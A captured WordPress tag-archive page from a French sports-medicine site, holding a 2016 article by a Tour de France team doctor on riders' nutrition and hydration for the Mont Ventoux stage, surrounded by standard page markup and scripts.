

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/la-nutrition-du-cycliste-sur-le-tour-de-france/
body_size: 11068
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>la nutrition du cycliste sur le tour de france | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/la-nutrition-du-cycliste-sur-le-tour-de-france/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/#listItem","position":2,"name":"la nutrition du cycliste sur le tour de france","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/","name":"la nutrition du cycliste sur le tour de france | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-nutrition-du-cycliste-sur-le-tour-de-france\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette la nutrition du cycliste sur le tour de france" href="https://www.medecinedusportconseils.com/tag/la-nutrition-du-cycliste-sur-le-tour-de-france/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/14164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-la-nutrition-du-cycliste-sur-le-tour-de-france tag-14164">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>la nutrition du cycliste sur le tour de france</span>
							</h1>
						</header>
								
										<article id="post-3362" class="clearfix post-3362 post type-post status-publish format-standard hentry category-articles tag-ascension-dun-col-comment-gerer tag-comment-se-nourrir-en-velo tag-conseils-alimentation-cycliste-velo tag-conseils-nutrition-cycliste-velo tag-conseils-preparation-cyclo tag-conseils-preparation-cyclosportive tag-etape-de-montagne-comment-gerer tag-la-nutrition-du-cycliste-sur-le-tour-de-france tag-preparation-conseils-cyclosportive tag-quelle-alimentation-pour-le-velo tag-tour-de-france-alimentation-conseils tag-tour-de-france-nutrition">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/07/13/tour-de-france-conseils-preparation-nutritionnelle-etape-du-mont-ventoux/" rel="bookmark">Tour de France conseils préparation nutritionnelle étape du Mont Ventoux</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/07/13/tour-de-france-conseils-preparation-nutritionnelle-etape-du-mont-ventoux/" title="11 h 18 min" rel="bookmark">
											<time class="entry-date" datetime="2016-07-13T11:18:29+02:00">
												13 juillet 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/07/13/tour-de-france-conseils-preparation-nutritionnelle-etape-du-mont-ventoux/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Chronique quotidienne de Jean-Jacques Menuet, médecin de l&#8217;équipe &#8220;Fortunéo &#8211; Vital Concept&#8221; présente sur ce Tour de France 2016</p>
<p>Les conseils qui suivent peuvent être utiles pour le cyclotouriste qui prépare</p>
<h2>&#8220;le Mont Ventoux&#8221;</h2>
<p>Demain sur le Tour de France, la 12<sup>ème</sup> étape rallie Montpellier <strong>au Mont Ventoux, le « fameux » mont chauve …, de quoi s’arracher les cheveux …</strong> Un véritable mythe, qui attend les coureurs. Ce Mont ne sera pas si chauve que ça car des dizaines de milliers de spectateurs seront sur les bords de l’ascension. 184 km, une étape plate mais qui, au 150<sup>ème</sup> km se complique un peu avec une « bosse » qui culmine à 1900m…</p>
<p><strong>Comment les coureurs vont-ils gérer cette étape, en dehors de l’aspect sportif ?</strong></p>
<p>Ce soir on va tout faire pour qu&#8217;ils se couchent tôt; le sommeil est vraiment LE PRINCIPAL OUTIL de la RECUPERATION</p>
<p><strong><a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/"><span style="color: #0563c1; font-family: Calibri;">voici de bons conseils pour un bon sommeil</span></a></strong></p>
<p>Déjà il ne devrait pas faire trop chaud, 25 à 27° lors de l’ascension ; si bien qu’en tant que médecin de l’équipe je ne prévois pas de stratégie « spéciale canicule »</p>
<p><strong>L’alimentation avant l’étape</strong> : elle est peu différente des autres journées sur ce Tour de France :</p>
<p>Au réveil, vers 9h les coureurs vont consommer un petit déjeuner équilibré, qui associe : des sucres « lents » c&#8217;est à dire à index glycémique bas afin de constituer des réserves glucidiques au niveau des muscles qui vont travailler : céréales, riz, pâtes cuites al dente, crêpes ; quelques coureurs de notre équipe suivent une nutrition sans gluten avec quelques adaptations : pour les céréales il s’agira de céréales de châtaigne, les crêpes sont à base de farine de sarrasin et de châtaigne, et ils mangeront du riz plutôt que des pâtes. Avant le départ du Tour j’ai établi avec les deux cuisiniers qui nous accompagnent pendant ces 3 semaines les menus de chaque étape. Pas de lait de vache (peu digeste) mais du lait de riz ou d’avoine, enrichi en calcium et en vitamine D. Du jambon blanc et/ou une omelette. De la compote de fruits. Voilà déjà 800 Kcalories mises de côté !</p>
<p><strong>La boisson d’attente</strong> : très probablement que les tentatives d’échappée vont démarrer dès le km zéro ; il peut s’agir alors d’un véritable « feu d’artifice » pendant une bonne heure, le temps que la « bonne » échappée soit partie, avec la bénédiction du peloton. Ça veut dire aussi que pendant la première heure de course les coureurs concernés par cette volonté de quitter le peloton, seront un peu « occupés », et ils auront du mal à boire et à s’alimenter ; si bien que je vais leur conseiller de consommer une « boisson d’attente », pendant les 90 minutes qui précèdent le départ : 250 ml d’eau, des minéraux, et des « maltodextrines » en poudre, pour compléter les réserves musculaires de glucides avant le départ. Pas de graisses pendant ce petit déjeuner.</p>
<p><strong>Les apports pendant l’étape</strong> : cette étape amène une dépense énergétique de 5000 Kcalories environ ; 1200 calories proviendront de l’alimentation avant le départ : petit déjeuner et boisson d’attente  (= les réserves de « glycogène »); pendant l’effort 50% du carburant seront apportées par les réserves de graisses du coureur ; si bien que pendant l’étape (je prends ma calculette …) il faut apporter 5000 – 1200 – 2500 = 1300 Kcal, soit 220 à 250 Kcalories par heure de course ; et boire 1,5 à 2 bidons par heure de course, pour une bonne hydratation qui compense les pertes sudorales et l’augmentation de température du corps. Je détaille ces apports énergétiques : les boissons sont minéralisées et contiennent des glucides et des « BCAA » (acides aminés). Les coureurs consommeront en moyenne 4-5 barres de céréales, 4 à 6 gels de glucides, 2-3 pâtes de fruit, quelques « emballés » (cake sucré, cake salé, gâteau de riz ou de semoule)</p>
<p><strong>Le danger : l’hypoglycémie pendant la montée, c&#8217;est à dire la fringale !!!</strong>  ; 10 minutes avant l’ascension je demande aux coureurs de consommer un tube de gel, une barre de céréales, et de boire quelques gorgées de leur boisson de l’effort. Pendant cette montée, pas question de manger du solide, l’estomac n’en veut pas ! Juste boire régulièrement, 2 gorgées par 2 gorgées, et consommer un ou 2 tubes de gel. Le dernier tube de gel sera pris 20 minutes avant l’arrivée. La déshydratation serait aussi très préjudiciable pendant l’ascension, et donc les coureurs auront pris soin de boire très régulièrement pendant l’étape.</p>
<p><strong>Dès l’arrivée un protocole nutritionnel de récupération</strong> est mis en place pendant 90 minutes : boissons minéralisées, acides aminés pour restaurer les pertes musculaires, minéraux pour compenser les pertes sudorale (la sueur contient de l’eau mais aussi des minéraux) ; et une collation salée : riz ou pâtes, jambon ; et de la compote.</p>
<p><strong>Après cette étape les coureurs iront se coucher tôt</strong> <strong>après avoir consommé un dîner qui apporte 800 à 1000 Kcalories</strong> ; par contre … il n’est pas exclu que les membres du staff aillent faire un tour aux festivités proposées pour le 14 juillet … à chacun sa fête !</p>
<p>Bien cordialement à vous tous et merci pour votre fidélité sur mon site, qui pendant ce Tour de France reçoit plus de 9000 visiteurs par jour.</p>
